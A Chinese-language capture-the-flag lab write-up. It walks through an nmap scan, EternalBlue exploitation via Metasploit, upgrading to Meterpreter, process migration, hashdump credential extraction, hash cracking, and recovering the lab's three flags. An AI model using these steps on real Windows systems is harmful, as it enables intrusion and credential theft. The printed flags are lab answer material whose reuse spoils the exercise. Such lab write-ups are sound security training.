前提

openvpn连入内网:

下载配置文件,链接内网后启动靶机

任务1





主机扫描

command:nmap -sV -vv --script vuln 10.10.78.216

任务2



msfconsole启动msf



exploit/windows/smb/ms17_010_eternalblue

必须设置的,当然是目标ip了RHOST,但是注意,不能直接填rhost,而是要填options里的RHOSTS

run/exploit

反复尝试,多次重启靶机都失败之后,终于想起来修改LHOST,vpn连入了靶机内网当然要修改LHOST了。

任务3



题目说要把shell变成meterpreter shell需要用POST模块里的哪一个载荷?

post/multi/manage/shell_to_meterpreter



先ctrl+z退出shell

退出后

sessions -i X :可以再进入会话 (X为session ID)

sessions -l :查看当前存在的会话

可以看到shell的类型已经是meterpreter shell了

如果不是meterpreter shell的话

执行:

use post/multi/manage/shell_to_meterpreter、

set session X

run下一题问切换模块修改shell类型时需要修改的option是哪个,那么显然就是session了



确认用户,已经是最高权限了

查看进程

最后两题意思不是很清楚,猜想可能是,我们执行命令的进程可能不是高权限,需要迁移到以高前线的进程上执行

这里如果失败的话,会直接关闭会话,再试一下就好了。

migrate [Pid]

任务4



This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?

意思是只要权限对了,就能用'hashdump'拿到存储的密码的hash值

hashdump,格式是:【用户名】: 【RID】 : 【LM-HASH 值】 : 【NT-HASH 值】

这里可以看出:除了Administrator(默认管理员)和Guest(默认来宾)以外就只有Jon





用彩虹表找到了密码

任务5



题目说根目录找flag1

flag{access_the_machine}



第二个flag在存储密码的位置,搜了一下路径:

C:\Windows\System32\config

flag{sam_database_elevated_access}



dir c:\flag3.txt /s /b

flag{admin_documents_can_be_valuable}